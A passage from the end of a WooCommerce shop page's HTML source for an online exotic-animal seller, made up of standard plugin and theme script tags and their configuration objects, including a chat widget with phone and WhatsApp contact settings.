        "root": "https:\/\/exoticanimalsforsaleonline.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"25c4b3447c","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"8557ffd4d4","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"9145735786","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:9145735786","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8557ffd4d4","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"19145735786","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=19145735786","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8557ffd4d4","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.91639941372" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.4.9" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.4.9" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_633b9135825756c521f26ac943947de4","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/exoticanimalsforsaleonline.net\/cart\/","ajaxurl":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/exoticanimalsforsaleonline.net\/","shop_url":"https:\/\/exoticanimalsforsaleonline.net\/order-exotic-pet-online\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a605b7770fb74249bd9f1c46eb49487a","fragment_name":"wc_fragments_a605b7770fb74249bd9f1c46eb49487a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7e71056a48","wishlist_fragments_nonce":"7efdd0492b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ffced7d75cecd74b54be137a3443caf9","wishlist_fragment_name":"woodmart_wishlist_fragments_ffced7d75cecd74b54be137a3443caf9","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9e1da88f72","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-info-box-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-search-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-my-account-dropdown-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-mod-tools-design-8-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-design-8.min.css","wd-header-my-account-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-drilldown-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-drilldown.min.css","wd-header-mobile-nav-drilldown-slide-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-drilldown-slide.min.css","wd-page-title-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-product-loop-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-replace-title-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-replace-title-old.min.css","wd-woo-categories-loop-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.6.0" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.6.0" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a605b7770fb74249bd9f1c46eb49487a","fragment_name":"wc_fragments_a605b7770fb74249bd9f1c46eb49487a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
